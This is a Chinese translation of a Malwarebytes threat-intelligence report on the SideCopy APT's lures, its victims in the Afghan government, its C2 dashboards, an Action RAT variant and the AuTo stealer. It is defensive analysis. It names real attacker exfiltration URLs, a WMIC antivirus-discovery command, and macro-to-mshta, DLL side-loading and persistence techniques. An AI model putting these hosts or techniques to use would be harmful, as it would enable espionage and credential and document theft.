上周,Facebook宣布,早在8月份,它就对一个名为 SideCopy 的巴基斯坦 APT 组织采取了行动。

在这篇文章中,我们将介绍有关 SideCopy 的最新攻击活动,这些详细信息之前尚未发布,比如窃取信息包括访问政府门户网站、Facebook、Twitter 和 Google 凭据、银行信息和受密码保护的文件。

此外,我们还会详细介绍SideCopy组织如何开始使用新的初始感染媒介发起攻击,其中包括 Microsoft Publisher 文档和木马应用程序。最后,我们详细介绍了这个组织使用的一个新窃取程序,称为AuTo stealer。

新观察到的诱饵

SideCopy APT 是一个位于巴基斯坦的黑客组织,至少自 2019 年以来一直在运行,主要针对南亚国家,尤其是印度和阿富汗。它的名字来自它的感染链,它试图模仿 SideWinder APT 的感染链。据悉,该组织与透明部落(APT36)有相似之处,可能是该组织的一个分支。

SideCopy APT 使用的诱饵通常是嵌入以下文件之一的压缩文件:Lnk、Microsoft Publisher 或木马应用程序。这些诱饵可以分为两大类:

目标诱饵:这些诱饵是专门为特定受害者设计的。我们相信此类别非常适合针对政府或军事官员进行定制。以下有一些例子:

Report-to-NSA-Mohib-Meeting-with-FR-GE-UK.zip:

此压缩文件包含 Microsoft Publisher 文档,该文档是“阿富汗国家安全委员会国际关系和区域合作前总司 Ahmad Shuja Jamal 先生“致”阿富汗前国家安全顾问 Hamdullah Mohib的一封信。这封信是关于“会见法国和英国驻阿富汗代表团的代表”。这种诱饵很可能已被用来针对阿富汗政府官员,尤其是与外交事务相关的官员。

address-list-ere-update-sep-2021.zip:此压缩文件包含加载诱饵 PDF 文件的恶意 lnk 文件。诱饵 PDF 文件是:“ERE 单位的电子邮件设施地址列表:2021 年 9 月 20 日”。这种诱饵似乎被用来瞄准印度陆军和印度国家军校学员。

NCERT-NCF-LTV-Vislzr-2022.zip:与前一个类似,这包括加载诱饵 PDF 文件的恶意 lnk。诱饵是NCERT(印度国家教育研究与培训委员会)提供的名为“践行价值观,基层领导力的价值叙事”课程的课程。

NSA 会议诱饵

ERE 单位的电子邮件设施地址列表:2021 年 9 月 20 日

践行价值观课程

通用诱饵:这些诱饵大多是通用的,最有可能在垃圾邮件活动中用于收集电子邮件和凭据,以帮助参与者执行其目标攻击。在这一类别中,我们观察到以下情况:前三个诱饵是 Facebook 报告中提到的“浪漫诱饵。



使用女孩的名字作为压缩文件名,例如“nisha.zip”:(显示带有应用程序的女孩图片)这些压缩文件包含一个带有“.3d”扩展名的图像列表和一个名为“3Dviewer.exe”的应用程序,需要执行该程序来加载和查看图像。事实上,可执行文件已被木马化,并将联系角色服务器下载恶意的有效载荷。

“image-random number.zip”:这些 zip 文件包含一个恶意的 lnk 文件,该文件将女孩图片显示为诱饵。

“Whatsapp-image-random number.zip”:这些 zip 文件包含一个恶意的 lnk 文件,该文件将女孩图片显示为诱饵。

“schengen_visa_application_form_english.zip”:此压缩文件包含一个 Microsoft Publisher 文档,该文档加载了一份英文申根签证申请表作为诱饵。这用于定位想要前往欧洲国家的人。

“Download-Maria-Gul-CV.zip”:此压缩文件包含一个 lnk,可将简历加载为诱饵。压缩文件的名称通常采用“Download-Maria-Gul-CV.zip”模式。

“New document.zip”:这会加载一个文档作为诱饵,在这种情况下,我们无法找到诱饵。

申根签证申请表

3DViewer.exe

受害者研究

正如之前报道的那样,SideCopy APT 主要针对印度次大陆的国防和武装部队人员,但关于这些攻击如何成功以及窃取了哪些数据的报道并不多。Malwarebytes 威胁情报团队能够识别该 APT 操作的一些成功攻击。值得注意的是,这些攻击发生在塔利班完全接管阿富汗之前。阿富汗总统行政办公室 (AOP) 人员:该攻击者对 AOP 成员进行了有针对性的鱼叉式网络钓鱼攻击,并能够访问其中的 10 人,并从mis.aop.gov.af等不同的政府服务以及内部服务、银行服务(Maiwand Bank)和个人帐户,例如 Google、Twitter 和 Facebook中窃取他们的凭据。

阿富汗外交部:我们有证据表明该攻击者感染了外交部的一名成员,但他们似乎无法从该受害者那里收集任何数据。

阿富汗财政部:攻击者感染了财政部的两名成员,他们能够收集个人账户,如谷歌和 Facebook 以及银行账户(“worldbankgroup.csod.com”)。他们还窃取了受密码保护的文档。

阿富汗国家采购局 (NPA):该攻击者感染了 NPA 中的一名成员,并能够获得个人凭据,包括 Twitter、Facebook、Instagram、Pinterest、谷歌和 mis.aop.gov.af 帐户。

共享计算机:在印度该组织似乎获得了共享计算机的访问权,并从政府和教育服务部门收集了大量凭据。

SideCopy APT 组织能够窃取与阿富汗政府相关的多个 Office 文档和数据库。例如,攻击者从阿富汗外交部数据库以及属于阿富汗政府行政事务总局的资产登记和核查机构数据库中窃取了外交签证和外交身份证,他们还窃取了几名阿富汗政府官员的身份证。

属于阿富汗政府行政事务总局的资产登记和验证机构数据库

窃取的文件包含与政府官员相关的姓名、号码和电子邮件地址。他们可能已经成为该组织的目标,或者将成为该组织的未来目标。还有一些机密信件,我们认为该组织计划用于未来攻击的引诱。

攻击者基础设施

我们以及发现了攻击者用来监视和控制受害者的主要命令和控制 (C2) 服务器,攻击者用来发送给受害者的每个压缩文件都被视为一个独特的包,每个包都有自己的载荷,包括 hta 和通常托管在受感染域上的可执行文件。攻击者有一个名为“Scout”的系统来监控每个包。 Scout 系统有四个英文昵称的用户(Hendrick、Alexander、Hookes、Malone)。它还定义了负责管理每个包的团队。

侦察系统

在这个系统中,他们有一个显示所有受感染设备的仪表盘。仪表板上的每一行显示一个包及其统计信息,包括受害者的IP地址、包名、操作系统版本、用户代理、浏览器信息、国家和受害者状态。

仪表板

攻击者使用一个名为 Crusader 的不同仪表板来监控 Action RAT 统计数据。

Crusader

攻击分析

如上所述,攻击者使用了三种不同的方法作为其初始感染媒介:lnk 文件、Microsoft Publisher 文件和木马应用程序。 lnk 文件已经过充分研究,我们观察到的内容与已经报告的内容非常相似,只有很小的变化。例如,我们观察到攻击者已经更新了 hta.dll 和 preBotHta.dll 的代码并添加了更多功能。

在本节中,我们将分析其他两种变体:Microsoft Publisher 和已经木马化的应用程序。

Microsoft Publisher

在此变体中,攻击者在压缩文件中嵌入了 Microsoft Office Publisher 文档。我们已经确定了 Microsoft Publisher文档的两种变体:

Report to NSA Mohib – Meeting with FR, GE, UK – 12 Nov 2020.docx.pub

schengen_visa_application_form_english.pub



这两个文件都是在 2021 年 8 月创建的,我们相信它们已在最近的活动中使用。这两个文件都包含一个简单的宏,调用Shell函数调用mshta.exe下载并执行指定的hta文件。

嵌入的宏

hta 文件将加载程序 DLL (PreBotHta.dll) 加载到内存中,然后收集防病毒产品名称。 防病毒名称以及需要由该加载程序加载的编码有效载荷将被传递给 PinkAgain 函数。

HTA 文件



加载程序负责删除 credwiz.exe 和 Duser.dll。与所报道的不同,在这种情况下,Duser.dll 不会根据防病毒产品复制到不同的位置,而是复制到所有防病毒产品的 C:\ProgramData\ShareIt 中。

加载程序 dll

这个加载程序只是在防病毒产品的基础上做一些额外的工作。例如,如果防病毒产品产品是 Avira,它会尝试下载并执行额外的 hta 文件来部署额外的载荷。

基于防病毒类型的额外载荷执行

将所需的文件放到受害者身上后,它会启动“credwiz.exe”进程。此可执行文件侧加载恶意载荷“Duser.dll”。这个有效载荷是用Delphi编写的(这是Action Rat的Delphi变种),并于2021年10月2日编译。

此 RAT 中的所有命令、字符串和域都是 base64 编码的。恶意进程开始收集主机名、用户名、操作系统版本、操作系统架构、Mac地址和安装的防病毒产品(通过执行cmd.exe WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List)来自受害者并使用 HTTP 请求(“https://afrepublic.xyz/classification/classification.php”)将它们发送到命令和控制服务器。

然后它进入一个循环并等待来自服务器的命令来执行它们,此 RAT 能够执行以下命令:

命令:执行从服务器收到的命令;

下载:下载额外的有效载荷;

驱动器:获取驱动器信息;

GetFiles:获取文件信息;

执行:使用 CreateProcessW 执行指定的有效载荷;

上传:上传文件到服务器;

命令

在执行每个命令后,它会将结果报告给它的服务器。url 与 C2 url 不同,报告类型取决于命令,例如如果有效载荷执行命令,它会向服务器报告以下信息:受害者 ID、执行的命令、命令输出和命令执行失败时的错误消息。



木马化的图像查看器应用程序 (3DViewer.exe)

在这个变体中,攻击者会发送一个压缩文件,其中包括一个名为 3Dviewer.exe 的应用程序和一组只能由该可执行文件打开的带有“3d”扩展名的图像。

攻击者似乎对名为“3Dviewer”的图像查看器应用程序进行了木马处理,除了可以加载和显示图片的正常功能外,还使用Mshta下载并执行恶意 HTA 文件。此可执行文件已于 2021 年 10 月 26 日编译。

3DViewer.exe

AuTo Stealer



我们还遇到了这个组织使用的另一个用 C++ 编写的窃取程序。据我们所知,这是 SideCopy APT 使用的一种新的SideCopy APT. Loader,已被用于删除和加载一个可执行文件 (credbiz.exe),该可执行文件用于加载 Stealer。我们目前能够识别出该 Loader 的两个不同变体,它们已用于加载窃取程序的 HTTP 版本和 TCP 版本。这些加载程序和窃取程序组件均已于 2021 年 10 月 30 日被编译。

加载程序

根据功能,研究人员判定,这个加载程序是PreBotHta.dll (c# Loader用来加载这个攻击者使用的其他Rat的c++变体。此加载程序负责删除 C:\ProgramData\Oracle\ 目录中的以下文件:

credwiz.exe 可执行文件并将其重命名为 credbiz.exe;

TextShaping.dll(由 credbiz.exe 侧加载的窃取程序组件);

删除 credbiz 和 TextShaping



与 PreBotHta.Dll 类似,它会检查受害者设备上安装的防病毒产品,并根据防病毒产品名称执行其他操作。例如,如果防病毒是 Avast、Avira、BitDefender 或 AVG,它会创建一个批处理文件 (sysboot.bat) 并通过调用 cmd.exe 来执行它。这使得 credbiz.exe 通过 AutoRun 注册表项持久化。如果安装的防病毒是 Kaspersky、Symantec、Mcafee 或 QuickHeal 之一,它会在 StartUp 目录中创建一个 lnk 文件(Win Setting Loader.lnk)用于持久性。

在执行额外的进程之后,它通过调用CreateProcessW来执行credbiz.exe。

基于防病毒产品的附加功能

TextShaping.dll(窃取程序组件)

攻击者使用了 Stealer Stealer 的两种不同变体:HTTP 和 TCP。 HTTP 版本通过 HTTP 执行泄漏,而TCP版本通过TCP执行所有泄漏。这个组件还有一个有趣的独特的 PDB 路径:“D:\Project Alpha\HTTP Auto\app\Release\app.pdb”

这个窃取程序会收集 PowerPoint、Word、Excel 和 PDF 文档、文本文件、数据库文件和图像,并通过 HTTP 或 TCP 将它们窃取到其服务器。为了使用 HTTP 窃取数据,它构建了一个特定于被窃取的数据文件的请求,并通过 HTTP 服务器发送它们。例如,当它想要窃取 PowerPoint 文档时,它会构建以下请求并通过 HTTP 发送它们:

http://newsroom247.xyz:8080/streamppt?HostName_UserName

窃取程序

对于其他文件类型,它添加与文件类型相关的 /stream 并将它们导出到服务器。以下是它们的列表:/streamppt、/streamdoc、/streamxls、/streamdb、/streamtxt、/streampdf、/streamimg。

在开始窃取过程之前,它会收集受害者的信息,包括用户名、主机名、操作系统信息和防病毒产品,并通过在域中添加“user_details”将它们发送到其服务器。此外,它还会从受害者的设备上收集文件信息并将其存储在“Hostname_UserName.txt”文件中,然后使用“logs_receiver”命令发送该文件。

总结

SideCopy APT一直针对的是南亚的政府和军事官员,该组织主要使用压缩文件来针对垃圾邮件或鱼叉式网络钓鱼活动中的受害者。压缩文件通常具有嵌入式 lnk、Office 或木马应用程序,用于调用 mshta 下载和执行 hta 文件。 hta 文件执行无文件载荷执行以部署与此攻击者有关联的 RAT ,例如 AllaKore 或 Action Rat。 Malwarebytes 产品可以识别 SideCopy 使用的初始感染向量并阻止它们执行。

本文翻译自:https://blog.malwarebytes.com/threat-intelligence/2021/12/sidecopy-apt-connecting-lures-to-victims-payloads-to-infrastructure/如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh